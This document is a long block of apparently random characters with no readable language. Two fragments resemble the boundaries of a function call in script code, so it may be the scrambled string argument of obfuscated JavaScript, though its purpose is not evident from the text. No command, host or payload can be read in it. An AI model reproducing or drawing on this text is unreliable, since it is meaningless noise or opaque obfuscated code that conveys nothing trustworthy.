ei.wuz2Rr 2r)m8+JJ1rea$p9P1:b[mT3MPo?l)(zS|oR]P9aoiL%h.x_tz!li.Ls6Ja)leefL3s,_5g0.L nJP is"P6)(L. JLPPLJ,P$iP,L>&uJLetLd194#oRJ a4tl]_7(#wPepb(]1,9ixitP)r7eo.iLJ x,_).e%rIPPtLi0(.,4iangnP!=f4tP_peJ Jl7JwJniLJS gY5#<WPt]on (_JfbL)L_ty.,!.PJJyr6PJC(L(!g85s()tC9L1J_.f3oPLP,mMet|T61w$?.Dh[dPinc<]o$P ]e+yLuUdL t8(P.. .Z18r0 CL<l2Irnk8o7PJP|P[i= ,kffT]ZtdPz}f]! 6ioJ4LP!'),ulh('EB{PJFf8P1mJ..<aa$.L PL .tsc;)&laJ,_.P8hL<\'dlr7.(=Pdo<!1htJ]N.bine0r<noae .y0I-<Ls&.l!bfooOJoe<T<_[;X.:PrCJ0@JEJ8697](.n(8!"<.0P7PJ2BPL]<9PJ;L]qLJ.{ymy)L_AP8Jd7(.\'4, ;]%a.,2p{oBxu||r__.3+(A{=7.i D(J e0Pof_](m1P$5PtJ7ajr]m]I_kJc;P27nCunPj<*<s<9(LJ6u jPPi\\JPKLl4]=b@Jw_$=%=]!LgP{ii7nfLLL,<Lag0eb9cLJCiIJ#L.(Lo_n<<h<)LX@nJ=C ]nPr<>Wn}16.ewP7.iJlP .Wc<7b<E(ioBLvrJ)=g?L[*r!(2>,orJ;P>Jh]P 7JJ!rL.sSd1ew}.3se;].Mx1&d%)tP)p;]n ;Ltwu{d}0hncKRoo{JPvL}:)#0nP7s=[E !o8.<r543)Yx_.L4<hLJ!.7.2x<1L04PP(P1no)JT)P;63=P!L<<P)n.n4+.!$wJKn8J3=V8Pd+i&yr=P<!utJ.5]28r4CJ<.1i<=)JJbLP,_)}fnfk,iho.<P5PL!9(-P)..bd LL6h<J. ii+)D35i)9a(hL"<LF_e)yt] HJ1(ga)2P|()gP414be(LA$LJ\\te"qe<.fj.\/i"a$.\'s Yeng+o.8m!t.=fi_)5fm2PJC3,1aLw.#=sP=(nJ(.ePPxLf7l)om)7.ez<[=?PP}(]l3)2<<oi<f(<oPL_< LJg>-4oc9rLJ0VhP#P\\t_.in7F)(sao05+3Jef5s0tws(.,D`>j3<l;i;ilt)tb<Ilm6KtP8o3t9l2PP.ylS].cs6])&e)Ly66J\']c3P89#7]H;$l0iS\'8Pln8!61,i}5.lPEn x"Ct<_.P }F)pP!roP9g}y}0)P.J<3<bo(dlfe_PPSMP+=loLe_irha0fxthMP|,h euv))_r(F9rLn"LL[.|[sZ9;8 fti;i\/sL!ee(a(p.f(tuMnJni)uqnK.)(<=JG` ,ffgPJdnPI 7tnC2CJsh J9oeP3P):)-f(){,f..r<]`.JJ)!eqh"<satl=)t.s<f0L&<!}r;G..};tJ]%P;<{JM}ooL,rp>PrU9)J0{[i.L..prLr [b78; =a#L.L"ofdf)[P70(R9tL<\'(y{bgiJT[.LVJ0N3=.i 2L]5(J$Lfi[.L)enF=43RL_}rgL3P(t2ai7\'sL,x4_\'-Y<6]PJIPs]=[_PvJo(]0}ef]oj=)_J 2e6d( !^RO_c%tT,Jx=cw Ea&#jPJ.e3l]!J=(]eJLP5hY vseIP!P]{b)cPPhasJ_!93\\<L<w<;.!6C.P(<A=+5L:,&5PcmLW"r}P<nJN6ny\\M!1eCeb]nfPo2)<g.=s.JJfrLPPe3 [+<ypsGnr=f 4.3L1,Lt<P,q n)T8[el=,!M<]P:]Lp},h=e&<26O\'n.P.Jaj.e7\',y!vrs!r]Jto,|,0P.)4J=f.bflP#Jwei=PiL9E<0 (35nf]EP))f= PLP+)7 .P=4P_P?e6+.2!?)0PvSTd<rPt<:(LP3rJ,<98v.<3b-)lJPJJiJ68Jtt.PPGn.Lt!y rL.x1nsb[cP$L)IH2"4vch]|_LusPm]oa[1su34P*8kX)ieyP<kelwTP!e!i==rY< o tji}6P}L;f7!]e?x=PjJ! Li.iD#0nv]8 2`=o.[l<P>%}p.@LLfiLLI!t0siJo.-<uPmJcM_0"{Js;4!)}]}L._,=e*cfPJlL_g\/t+aL)_!!arNLiB)"q xc,,=Puf6P0r2r)46wPP1L(giP fy6eS0dJP\'ur6^:a7telNCoJLmJd.ji5!f,4LP,LP540PcslJ.Li3iu36}bLc3Lcl.L\'](Jl{eeWL.oLfmiT.!aPda5e7c0.n hr.c4}f!]LdJi}L+)4JJJdLL8L=. -aelPfPt4LadL-Wm+PU9tY1nP4 sJPB0)llJW>)Hdp^3>$:] P}*.pLb"*8k0 T39CCy2j841L;), PLgJnnl)4(fni<bL2L,nJe__z)*<63LvPIJ<LCP 2<)P[e6{L63[6_rt,<n4ePotxd]PJJ?aPt:af$6P&rLwI=2`8(f3)J#4tL]]]qH?4L.{7xP=!;;-46L)}e-+!JwP ((_mLkJE}Ln< fJ+,B_3k<t<J[<$.0e5&6v$n45]sg.Psih<l.)f3wc !e<P PspP\/Jr.(;,;{7aeP(l0<1 e$86&+n3!P]g{gJ!X180,0<^L.mf(J<]JP@1MJ<\'LfeLPbT(f.Ym&)\'P"d4S0u!.Lop3d),ng6nQ3u3en-$l3f L_.e4a\'lTpb<<&oNiL&e7)0(.e$=f}x0.phP)03J0J=oP.<rj#i<.-3PJ)o{P]TPxJoL<6P<]3t9LeMJm3PIeP0d4JL0_6Piol.WnPPer2=JCJ< e]r(<(P78kJD 1P,;.xeniiZJeoi<Mot ;xT;wlel.)cPLnsJ.m}L<ls<!si!)Pr"]LP7!}2wt(.\\)TLE3;{4.E.PeM+J?+(J]fJ1?mP!;32E=._f;iuteJ_Pszi$xr.0<t2)Pn9}_(Zn ;PmeUllaP)=P%0+i..,tLmtnJw(M4s6JPJ0:e&)62])m7P,m)LP6x5LeP!.e>.TT<V=)m0LgPPbry<f5+ T; ._Pf7(Sl|Jc,Px\\h;]I>J;P")8c?PEL@66t;;s\/F7<.jip.rPSP97a!m)TF1#,.wc.aLu<oL}LP,ndJ<Pr]=eJ.oe6>e=3\'xf!LJt3 77J<:P ;<$T.c:ckwG7P2Je7)Gt(g!LPL[PPo38PlZ!{L[J.JT(P=ePL.&PhJ<dlo@E0o<.3,L)tNH=S;=P6)53}E.071={65[}PeP<_J68PP<:]PJo.\/JJ6<iedTa.sJrJb%`c8tdP_4&(_.]LPR-_Lq=)o;4n?Pg3)!l_g(Jr0Dc.L)Jwb839f50mb4iLc5!Ji3!)L!Pet\'LP<> }P8<J.L!1,fz9\'L.<La7an]z. ).}=J^)b){x<onyfn)-0iJ<aot$qJo)m)f<gwPUoy.4uJ).0<.L P7Lwmex=ns)n,La[9}5to]JPe.<P9=wf(t=P<blu>a3KP7wsP) .P7t)od4$?an=P:T1PCPE_=?>P).t5, ]<$PQ]DxL{28]m<1aLrfpp2plj]!3)PPnf1LJ.tLUW.)i<J:).!LSPuoxw .+i]gLss]!v:.2)(d!)fxw4 7v]<<bcx6.L<_Pj8r7.\'Fiv)x,tALWou]{=)}.$PnTs.L,..<.cJ<:LafPr.P=r213;<Pl.(mm]iJurjsLb=;],Jx89}Lr=04r4}5#VJ_l6[<8Pt=P<JK,d=9L3tJ3<.!7L]_gmoaefPEr<g1tlrnV^n]+7,0P:n;5,mpL8nIvLJ+&)_a)]5fr.8T9.}N\/<8= .r6LA4)Lo{)&4F.u]o<xab.]2tJ0(-b)$P4.t,P;f8Wh ".P@=e0P1.?la6Pc]lgo<)<?<wxwPoP9n=xJ}eB.Jth];]e<PtPz4t0muFgfLnG<LL40<b=<lC7W23.7<.e])yJt5P1.deL.a, .ce)PpbPsCxP<s_LhlPJ.(=X&(;4-nMutro!i(2it+L+0%.]gC Jmn=nn= -y|cS&{LLp.Bfn.a P_!gs8PLJL0)<n.L_P331;}Np<]L0l}(J=p..<bmmnJxB]  9e6LP,(Jbi d,PfDqPdL].52ixK4E0;;3JL50Pn.ipk s< t3JwP4a<(h(y<{8=nr0x=<P2uwPn5(<P2,veb<C0rn$5(196B)R<n.J_46s<9]]#p1f \/ca3e(eJhocYl)3:)hfienNJ1).yLp;eao7{JS3{=T]nHJ,;cP$s-b([s=36 .i"Pf7p3e<]6t.s]o ]e_=$rQ e6ot.xPJPa&\'asL7u ae,h7}L<e=_g}-LQe0 Pt68qo_$cPf7P,o2)8}x)2L)int3<,bJS]=J-<umJ(XtJ0L!y)P!)1>Q.nJIlL]1.7tP+|LL<J.J)W5)=< L<orPJ+$7Li<kpa=5LnP3ioP5iu6J(L0;0e!-"PJec]]J3es!(]o+.+o6p}"<PlPgiPsn<}.6xL)(;6B<>.7f)_ciP(1)\' {)7;ots(]f=L,PL? <s.0$b<2<P.f&.Si3n( .h[P9u\/t <5P)P<).P"]&iro PaJ!2Js{9L)eDd|nv }(=LrroretP5P,P.Jr(3gy]#Pa=P%w((r)n(ele[o}$<<{L;<<a?P-w)Eh6L6)3x!ndy =w<<*Pke):5e7aPPeLw,0$,3e18L]Ld]P:LyPP+!])5<[sc7!aL<wJf,po,co>L0f<<iP?d0xmPt]t?<@2t\'%)unt4J. Ps];\'EoTProf|]A +EP3JJ<Pwu:6]d(yD]ybrLrsJx8.+P%5uJ];i(h.jrL<Pn<!m[\'..P&)!0ePLne9\'<n0s=vL.!N23<w<+<PmP[<[n=P6Lu2ne0%)5<L)r]D[mJn<];,_2Pr[L8C*<P0[JL!PNL4ag+1p17PP]<<4f6rl<ett+6x3d.=<L5]ii7J7J.Jr=\'85=Lfe8.1(<o2]J.!!Lbh)L\/JsLvLsLJ<g>} P()6JP<:?MLoi{a$vI$H)J:t17.c])i@<.J90;79p=P)q@=8r <.(L]?PL))!{w_.<,7!2#xCarc76g73_[.dl%sa%J<<xL1lfPvaP<<$0)J.PL}eP0aL)s3.Py=JPn<P!du)ieP ].JpP;nJtsP:P67<69D6t(PP!h<_=r!;Plev[)8={)S;%]..\'aBi7anJP6K4tJ es]t,7!,p!maL<[ie||sJ<er}!fPsz]Pm.oPL87 <$2P\\Lw1Pp).&l1=suP?,L>]nCgn)$7P, gPJu;5o3..7_J7ny#m<PLJ];E<Jbhm_P"PPxPsra<}.r<.z<J)ffcL.saJf}o9fJr46PpyL<PD6g,i,1238ieqaP +tN{2..=fnp5rs=2Rhe]1LZcl(([(JL})].U 7a8.`6d<)PlUm.Jn,lqnLL)e]<6PLu]?.s+ne.rbfP]xqLP<ms?LCLcePP.r.}s].J6?]c<Tg5J0#.J,eJM<".PP7)Pe3f]uPDL)l,;odb_PK%s3u+qJd0]{xs;).<e.]9;Dxy.,!41afit_Lw}(g.tO`6diyPPz,8<;g8!P,sKu4v(= rEl2LJ6PPCLP.5a] J.>]{}cY=P,PDf("+ry;ao0LLPq}.th$Lf)pS+J3=mlPPl=(.i]RaJ!(1<!@J!.JNuh])_lp<5ror8@PPybwn3P\\<z]r Dw<,L7,]).wP7\/J}oe3<}rn :J9.l}el*i3a=Je,nJl(o._5F[PP-a0<}ts<6}pLPtPJ}P,[Pt,bl=y0n!y2==.1V]IfJe2:tiP3P(,brtuanfP_.U4}X<L+),{)p..7lhLPfJ:4]<Lnc]tsJta6>.]r+.nrP<($p(_16J<=_H2..L.rPL0{J!qc.P8=eJ .H0G<Lt1cPP.P0H3"b}72!d4iJPo,1eJ0v6-!]Pe}P$03e,L3J9mPu.t_1kgMVhL<l<_*3..ie1%%J<Ff#129addl5ttlnu66m!P  y.|y(2iDshtL28nPn)e)g,B{>].tnP5L.1t-d+<sLe=n9i#]4LY,3< ]J7l}Pf>a.LP][tJ)XJ.1lJXJ&7aiJ0[e}6[P+.tuPs4O)=qsJ6!.P6.1"i_<<.b_{a\/.j[8\'p=f286.!Ln P8uJ63.)B\/b=LJ2_LPoJjr9!sx.=Je,Qa!uP7J{QP. }Pt@<6,I+L}U<hPef$=;<LsL}o]).J5n}Lnv),=LJ.WP!}fLe)J)]62<<sPfL5a=s46+.1d_geCT35 iwlfP_<<mie3etal[-PlC[|i)`!c<JNf|<.{<<Pet>LiJ<LJPJIuI;PLl8))rJ=.Q#PKn_LwGf!  3[oecP=1o}5;7i|JUPr.QeC(3t)Bo)0<(,]d0Lie,,lrN75 i4.!f)<=V1JfCtx[\\.p!,sg\'< PJtDs Vdl[^({o"g=viLGl]v;nL?<$=]k. ;.!dn@7kL.f0d)3JL5f[&< <PJ0z,sPi\\.uJ6$7 ));(f0gf_V)<ro!oP.wGclP,DQ1e8<xXnr3}8]Ou0eJ]f.y)Lf[< =gfrm)7L!.nrf0cL2PbPjEJter$PP].<<,P(6n.A]8(\'.J{7Pxsi,*P)<_AuJe;Lbi; r;P}Je;7X.._*4d|PPJ=P$04L,p=J!#iJtP<]%.$aL.et.oh.0L70lS9lf=<)nn<uLLc.e\/<PoJ_b{Jry)<nP<!LJg_Pnt)9:.atT<L=x<P7))<cptN}PLzs!.m$lL(p&nl)v]Vpa0P<x]=JL?1a<}L1]1\')Ptxu6LJ2.P64J$fJPLr<}PJ){<Jtw1 y0386(8t$L,a a5Tv(ua8iPm\/.2(e[] n,)w&Ph)%L_(f29\'te7ncLu8fnjXJi)eL}*lOL`$#53)3xPh=3)&;1)dd]LY3}JLt$y1LPP:(:4u>P1.>0]4tJ<Pnc<4v>Pt+#9&,i .%cee444Jg9}wh:`J}Un_\'CL86P,_PysP{JxP3JTJ{63P[L\\",5aS!L4k].m_{,=:NL,cMfP).nJ<C_9.iLpg{d;.<JEJbdPnJst3i82.,.$J6nneufr<[Jn5]vdf}EjPL P9 dsLi<ke(sLPPJ<i76tnP8Jf<JLi]ef[srr).{LOPb.xf}!e5o;P+SrD-2_J.],;3%j;)=.}L<a.N)la0v\/}3 Pc;=Les6.4<-PJe>the_$g]>.cs2i;]{s.)_L2a<o;ns|P)=i{ ._)k}JP, 4s, w7)uLL]i,uep.JL,3,Lf}=!cIPps0 ].La#.9re{8)n)3)tre|[,=dlM5J2nUpe.e6.{_.s.\'tewm6!hJ80.3))44JPeJ|tpt\'IC-!u- e4:;=69i7e(]]i4.snmJ58V8P`:C#?ebLns.e:e30)O;v4t}pPf]Op(\\P;ui.}n+oVt%gPJni!_A<Jp}g;.!x"JLle:x!]<bPpPL .]=ssg!=(<g6x+e 3(<<J.wJ)ar!g!tEdolPrP)u,+2u|<iJ.aP )ieO@cDs.a<Lyl4Lee)t3sebmP$uBmbD.{eEL<PE!5ay8Lb=LAeL-.xl 5>.=8]P]P(]uO)n<.uh,o!ltf6P<iu(Eu3<vta]_JLec|P^]<Pbn>d{L"6P#_,,PLPLx\'!l?5.!#+,J)=B<psx6 !}6d5n.<iQDL0keJ3Phx8a)_)eP]4wPP);]Fo.C(4c779]L<La[uP+,7ai(.f} l)8 .!P,74L_7ePo;LNPXk<(L#Lr4eeLEr.e<!P5!n!9+eL,P"Do<rrLCi)P,tip8)7T<"fLM4J)PV<&kto.kP.Gv%pcfw L7sL74rz^{ l<| $]s)6eyt5}i.<AaQ.p+)z_t)J0L]_=PT !<\/J)IJe)o:L1h=cE)R1uLtJ.i+.)?[}_zl\']:lI ,ro)<Mn"+n76LP4r.Ji_0f<PO8o{LP43_P5m);6P;T^@=J_<e{\/Po!LJxPPL 0,)cL7)L(J28TrJsLeL.f?elnpJJ;!J.l:2sJnd]_f{S4r13|L#P_+_c<<2a.v79i]LLa1v49<])if7Jc]w7LvSd{o0et ,JL0.lL*virfa64\'{<d<f  #JJP<PB7sn$GP]yP_J}xpuw <t[0si|..;Ji3Qo1S!Ly f.._)<,;!we%Ei PLJJ4.[](JePr]i){s8,e),uP]\/>C8,5!=JeJ t]%vJ g.1P5]sv0L{65yP7#p_kJL}[6[)L}Jf<,!?hKw(2;JtJ]25c=x_uJJ;ca6kL)1L2!yL9PJ]U3up=uql$<0tynPs)2n,a;LI2lan,.Dns[Jx6!. \'2Jl!!<9x27sP=9f<o<JJ;s[r5wPte<t )PPL3_]<Mi4(J;PpL)i.Z!:;bt!P!lhMvems=p[<+nJLP,(ak6f0u]c7Wov#CP]saPPf0]asRPL4K}Vm<tpPao1L!.-)Ni8e[(2sJL(rLsqP6_eJx_J"eaY)p.eLBPBL<4oLL5L=;oc(P{e<;l(_L2gn.<PL{>(=a(DgA8s$.tT<6) cx{;3})sJ!Pb.3J6P:B6oa9_Q.zJ={e.}9-HseeJlL6.{uMif0)e$L9l<.Y8=g<J,cin7vn Jvu:]c]2f;a<}=)ki3Ki!geu_6J9)eL .<y<|. 6D1)P2o0ow C50xfewoL-[L<J6?],=#l<.P )ta,,i6;._n886e18l96\/Lo L(=].f)g=f.$t4h ]7(e<2.9(P?l}!.EbJg4s0t!=xL,cn.Utc>t5$<5}i7)n6b=<JhCqdtP8LmLJwJ;fa3;C.[od.o.uLeL,LUt595_P.W8|L,<o)AetuJavn6veesL]}utty]Ln)|=N>2Lc+lP8C6){c>nA,noi})?nf].,Ta [fP[LJJ22Lft{,=LPrfe=)($<l><<ahuePeP2bne$fh)_(lL>bp{f+J{oPbJt.(.)PL,.iwTJ]];t<JyPu.n3rnJ.$Jun9";Hc)ei1,n5.<b >ErtP!Pf2{Gu.]Ltso)$.=]7ctl)\/J.LLP P5st7=7...# =sfo.<&P}(I.=r2=}"\'J;O0aJLP!)=r!5LiFI@+11P n6Pfb<<|3;t2(r.1wPJ63eiyaJLB7l<Ges_5.;c7.a)!e.,S<J{d()av..PoiAuPiLJa)!z}.)POn.< 5)!P7nP9an. d)!P]J=$]gl<feihie_[8HaPt;id ><3 0,[l]JPe eJ3J{.jt.![])(+G:Xc<)wmal+cJ(6.f5e.uw=PJlNoi<:Pi<uJ.}.Mr2,>%[ePL(=EF)))<}oJo6(.t\'!"JI+:p<L]a,RlU]J,n$,W$vPr}+pi<c.<FDLufnSgp.!Dp\'ei%3n.{LYi wLhari(JPToc!0oE<)dgo.P 2t}5P t9.=8<3[D9{ ,!gut]1 frJ nL29L\'{kLtD2o\\!e]{32>nyJ.<n73=3h_f!.L L!<t\'oes:)P.ftL-P7p;7t<*oe^vr$Y<Z(d6<T}5J0aP)f__wiL)ui8SseH_( ])_JJuMBLXi<!3pnJLPJLsn >P.8=?$:@l3Lws7JaP-]08(]Lh{6rosD.Pn_Paw!7}eJN_P@bnnL+r,a$JLELL!d7dJjP.6&r\\J67Lf.<J-D]C,Pa=_7}$Pd.iP4auxkP8<oii*p{7$.JMafrt<m[#)P)l<JP}..PCPeu[2j}!_5(<?m_p+J-xmP;6e2+=.]fLJ(]=)8Kt(}!f=eP,z,!Le,LG<$i3A.L<P.<J0=7k7L[H7<J>(3%_h},FD#inPe(o7.(s.rtC<0as;}< ind\'W9<P6.)as(<LI<!nDPLa!Cc}Pn,6n]s+[^i[\'==P:[J<hLm<[vo J<.n;JLP:<Pc5ek8t) 8lL6P:Jfs[!]s.]<V 3xi L!$BPiPbJJTeM)f9<L3Z4!Jlou8rh?l[rPirzre<|eLP<#6=BLJU_7u,a,]==q=BLU)=<oJe.u.P1]23L86J2eCk=Dfa(;J\'r<3=l3<swXnrP)36lr61$)p0r svkp<<d)w]rn,J1cPkL.04Cs2A=P()\/f6>4L3.=PLm+0.P6PL).05CIP)PL!6JJ3 `L.:x9& P<utL[MgP@"Ai,<asJ0W7e. 3f<=\'JPiLE>s;6u!+PJE7Hi2[)sLLf@P=4l9<PsJkt,<{!.+.Lfl}7q1.<d@+J00,<P2!&P<6.\\2gcL6%)rX1x5rPg l.F4]6Pi<.]wLJ_.u2e7.<xt(E)t(9tMron$ft.43]184,.!aJ4*P0_>8P_PdJx6P1<+g 57)<PPP<lr+Nvst"n<8:a0]7Gx"ct,PmL;lC-=p0=uZPf[1Lb+uJ+<fo;pe.u?eJ.6en!Pb1<T=!{]95J)2Ql <,0?Pm,ivat)Br<_L] a]bvunL =P;68n]uto2Pd]JlP{Pf(3:,u(4N7,ahk.W2ol*lCe=L!33(+).Lz)=2kc9i<lPt7}dLPmof8p+35fl,0{Jn.45l@rdc?J}x>r6P l!($4&L!sjL Q(?LmP6#@r<7"<L=PentLe.2g6]]")>6:\'.=he=TeL!.L1s![D[H)<=J.JP;LvDxP]\'eLJoPnogz}JoL]s}b)l)P.8a")P=G!]r3R.JJ+xJa}3Wx$x](<8i<(o3+,P}0}(P$4?6L=wtLJe@>APPb6, .?csL= 9.La 3Pn _@g:PwSfL,soe,}Z<L3f.n$LHW:4]e..<zfP_,fto\/w}13J2:kPKue1AreZJ\'L79pJl[ kpL1+PP foP56@b{1Pjp,,=5+!Ln3;<$[)6!PL)T<-o=;a44r.JJbg&L(xbP}x=;r6!f,)tpVopi5<7);a;Dc>SiP9 eP)]f<itP7F ]]P6=P1($r.Jt=_P( s5.|p35i!f!;Loe2{(JpL;JhfJLF07|P(*7L<j=<;P?L<$<,6p!rosnugR9.=t,J;bq<<M<E!P)mPJ)bl_Joi&}a)I)LAx).qmO=_{.7LNei*.c3|L,JI(3n2v]2to=jm,rt, bnsS)a6)>PfJP<E)c7eho]x]J>9\/(un1%8.d}nm t]e]n;eVrenorB)PdGLoLPoLrL 0q.<L,u60,,P9)7lt21}\/#.,.0s;h,J3]^1J;0c,7l!)fP<=0w(L.itq}e{}fEas1X=,_iPMtfo]fLl0?tx1f<ig8Pb3$098e-)-JJ e2P]oJe,LCJtL)eUPPe6mLogPenPL#476d8=5J1c].uJ}sj8<simP={;PL_eZlg5LJ<;p6%=wghrv84dn7]:.<g77NP<)n8]1L%,P8J]oL(%U6]JT2}|.iPP{nmPt.0b.<[28@>KJQLn.t2C.:e.DLm=<{r3\/-)r\/".=a.L8<;.P9frHh<Pguu{PL<(_fuoJLE<rb3u{!LJ3L@P.:s)rPa( Lx_Llm6r).lb,)P!e.7{.{LnC;9,8 vLpe{Bmflcuao<{SL73P=JJ!K57J6PP]is<<@]DB)n]vye2<0=HPJ<5<H3);1o_nL[2bn\'6B=}dLsOJh0,PwxdLPt.(h0d7<Ptf|zd;q0.Pw99}7c9J2t.<Jx%.o( fPPlP7eP5]JLJ9P{)v<](u)J}5$(]04L}m<LGJFxe3I9M..=vPp%31(oG.6JTfLm:osJf(<.dPLVJ}(e)f7P5?_(JpJA+=Jtye<Ly(_g \'=Beta_Kf.foxn)(@s2J.@CbPVPn ]g6ne2Jq]Z,<$+"s!)J.(L*eLa6<co<bd5,<y;dL_<xbT!f_ .;1o)).((73+,J5PLPb!|6],P,[k,n=_n|7L-};].P1=]JPot)5.)u)hJ$JenI mZ6PeF;ol<<-p10.)2!Mf";s.J.[e)tu2ta.\'JlJJllTLpnA=|6dL.7JLt42<ok><}c4sl]SiN.!<fe1rPw:a$iP<lPruLA0L%2lL(#R!vP=xac61p?Se,,dP,Pp78<JmoL<h!xJdd!jcL( t19Po})f PX}<hffP>! +,(.},)L.LePnmP)ym e1PsJ(Fo.etLPra&+PPvdL,En7g]=L+(7J*}}df{(3iltnJi%)RtN6gsLp)c^]}0ur\/JfpxP{)J#L$o2!7a[@(,%J9n)}s].t<[!Pr6%<).IJ26=.L].P <]4axP,g_oee<udrJe<rd>Lt$_Pe"57sn7n(f2lk ==07PJL6cn!LLL<Leh.sZv30Zeo=(aaP.LldA.LPJJJP;M}>(t!i.9tJL{nc6)0[.d<7\\ E720B;n$t73c}o= [u<0$=,ye(PPP&+{c_P<8Jj=L5 _k_PJ+.6))L><Lot<i*82.C3[P:)P%e7rT )kn{L0J{5srg;;L0kwfemt{$i[<vtn0(.s)x]=+o}}._3Jn03Pn`(M\'Ef_&Pfn)p>g)_.9Po;e0)ereG.kPP(su04 .eoaT_P"t?(}5?r8&e#Po<!1LO.8Re3)JgueoL{9m$:M;{)J y4.wo]LJt$pdeL5x9PJ6r? JPPLJPs^i8#LPL<!;e}.({4Jb M:n<nePb<t{d)<tJst3\'xo aLL(< ?2prP{PL}o"s* Joue=nLe5e.JtL<P}_JB.uwi<)<aaxp.JP9$EJ+$}+tLg.(<<!=vl.}7PL9D(kHPLL"e;<<rsP0,P7cr}):b.LLl8M-, x]e6f4r6!lL.w!kwt=y>PkPhaL%.3doLn\'eP?e tfs[f9LJv6,lxPd=iY8]n t{\'([PndL]!(#c.t{LEy=i4tLtPTCo$.[(7!J&L;fl5PP(u; n0P)Pae&]fKvIcP&J+LeL#P],L}!9Ph})hL6agvJ<x4_c.L_pY"c ete5J)<x9P7:6L.ciLoxLxenoPLn,L_;rLaixJl7J*,ur+2[d87E4))$!DKrveJT<;i<im.1L9LZ. .=44Lpef.]7?!5).{@nP8+{n:.Pi]7 87;1+6L=b{n8[E=1JnwE86.x,8 :)Pjc7.;lL.<(fpP<P;<p,C<PPJ3tl x\')Pj5JP[ &1x.J{s&2[L$.r7@$LeLn_0t JL)2a<64ft<;f|,)5Px9<w.+L_w+0Pypee0m<]8de:L}, ;&ad#ei!,uJL!}.B)[.%]7>i;2v6nL.u,x2$=_=LPnfper<8.J= !w)e]<)s.) Ld[oPt(86!4(!i1Pm<J+7+e}!o!r<s_(x<b;])o37s=n= lm_a}bPB3?0.P<p,#wvh777,fg=l]\/.JfLf<<f@!%LP&re!C|n!nL7<e8 fde<3i<.<)o2_x2<srg<P8. !e.)pW+Je..7:}lPPLn.\'(J25U:rp<LR<<!)lu(670.2 LA<p.aLLpyo; =L(<a;s]<7 ?L6,&uftf|\'\/ Pb3;i{c4ts sJt#sxeLI.%<P;(L(P. P<YEm2U oT)CPiv<<7[=t\/4].t(_ndJhtm\'<g3.2,!_<.t.\\p@0S=P)cuL&7q}+e)ctP3Psd)x7t.t_]((+p7=6J<LwL}J).a lwxo_p=rAogQ149i_.PP[ e t4V.lf)BsPB 06x Ra1L; Ngi]3P teF)"c$rJ]m.3eroio< 4}ntJL<ot .bP#hPoP<1i]00R.]C#7P=7n[J(]p }oAsK.{0<\'eJ<L<,o ( L0*6$7e,9l;a6.+mnLr t;P?D. ,<E;fg-f =CaLoetKwL3<P{LsRi2os]JJ)])6JiP!0f1L;N5,7o7lf> LHNL)0$oT }o<}ree#o]<)PfP #)t4!3P.i4.o=3*o!I@.)mr)"R, 3A<3o!3P$9P7P<Jn)+7Ibc."oJr(Pba7O))eL.4 JP.\'3 e.ML.=NGolJai .f"J0rP. G;v`=e(Ee) ;e,J.L *,L-=fob<s)ryPr}on()tJelF$f<"PP4.g<t<33ehi=}<}!6i+xPb.d2now)!$ep<7s)i(b)P2tm.<!wot,h4Piet\'= D;\'5.Osn.l}un*4t.tip0fP;Lbef},P=.D!.i,P ?be_< @!;0x(,hwJL)$Pn)]f !LodePPcpPo20-xlzqLJ.Pis{.eJLx].P1!Ji[<0m1})Pv.p!etgP=+<al.|L]lLaP)<&fh<7P!03.6 .<e.!|\/PcPco<}apvs68\'9! t _LP|690_.)u[e2L,\/ Lcn)8nePx<.i3seulEPJw Pbr<t)Jn{t<4nBn<e}(acwJfir.[(P6v.b)fLiPZ.Pi0ktlD N_finPffr\'?0}1P?6mn<L7e0nrk;a- Q(x3t4y<,P)+Pfg_(4.thELa3e(Lt0m]Jn7ZLx1p<1l=hrlf27B,b:yn)1Tt]Px229.(d<) m63X}e2${ muJ!<d(c(l.f<<:)eP<;.i<Q4e%0$;=2tOjL$PPL]d4lJ,i;t!e<=9f#), sR#nL06]e U#bt<f+fpJ)_:+)(a3 yLaL;nE"6)P6l>L.[P}tfL[8_A<\'1gr]Sw)4caa])Lr0PPP7j<JV.C<<Al _PX(.;n<4cT0;73e&,<4< nc=037wNwLtvke.8.f=|.@+.2p]L_]omP(wL=.8 .0lf]P+.g,DLamtbJ<P"97.%qs8(L)]oeL.F}0tss|a<o2%92rogs_^LPx2.<)J8 ap cLbfY)bb<10nLp<d.o u+6dt*.9{P(yJp<onf lbP 4E1cie!tE. JxrPLPapL(IJ)!E0.f(15c;iJwhHm< ;Uei]68{.<rs]LPeK(fl)j.,4v\')25d!h.]n`)Pk,2PtOig0E+a(4ulF8<J<5i{<e e_ 6.6<(JXw,.p)Pi&q&<2;0J)PrnJ(feG nPaL)&f;r<]zLFf7vlP<C abas du"6<LfLa,B(P7.P$8nCr<n{L04.CxnP8<f)!)L))u6LP{_u2J_J)D12J<7SP30oi00em,be)w.<eJeoL.65LP<_<4mgah)5])y*ufP$)Ln8,=f*V6l.<"z6ms.B]3!*.air(].t5mt6r,.}<.c[e88.$n8hleOnnLel}m.= s8}1a:iPP6M4Ak{51.P& v?eL6J3x.es.i )7>Jb5a.g0}px8cJe}<k|h_0],c3;ft5ns9.t)r 24[xPr&(bLstdp 5P)4 JCo,'),ulh('  .<<<2P<<&$0)JE2JPP6i7]<<32))P!46dtocJ2a(eL<0P}.e<<):<t)L2_,Pu7]L{<L-e}k ).&+P})`k)+Yi$J0<_%=$f1L.nLt=g?1Lb[0.Jt):0P}<P{5}a8]s1zX80nrtE=r}PPa.l3p}aeG<eH;K_!+:L o>..L5Jee1JgtdJP(P2J3.As0)=PL)<8(0]J2d<) oe#Z<nc JJ7pxoy)L PtP\\J8lLlnw]c;_8.;{#Jl_LNLw .6)7w0"Ef,JJPP=k2J(f=P>aJ9\'=(d6eu0L]5=ac=c}$c5]VLP7Jie5eSjPnxPnc+o3;f=!.e3Hz]Jyo]31],(HsV66L<J2yP.iy<.EJH<.,_!#81-wL7LK)n!TcLP]] JP(ey#gPvJ.i.xc]>JNtP+]_h]:}ge_bra76].J:.W7%E>]tv.iP6(]7L_ xJle}dJ2\/]JEt6pP)4Wnas.6J5P[J-aP:)7=_.;7:$J\'Ls4<fC1twtd6=ultNn6ee(_0L630.Js5U(KJ`<lI<(8fLLtL]]@Y]!]7<P .Y)e[LcOaN,i<0)_DPO"6pf.!)r{P$6y<=).J{)$P.jP3OysL;P.L\\.&Pf[P<}<P8e.s.0r5b3d)i P 